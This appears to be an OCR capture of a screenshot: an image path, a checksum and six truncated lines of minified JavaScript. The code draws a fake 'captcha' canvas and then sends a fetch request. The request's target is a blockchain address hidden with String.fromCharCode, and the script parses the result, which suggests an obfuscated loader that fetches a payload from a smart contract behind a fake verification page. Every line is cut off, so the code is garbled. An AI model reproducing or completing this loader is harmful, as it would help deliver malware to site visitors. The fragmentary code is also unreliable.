
Hash checksum:
9f846a5bb4de5c1223d3d2201fc84a77
Last updated: 2026-03-03
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(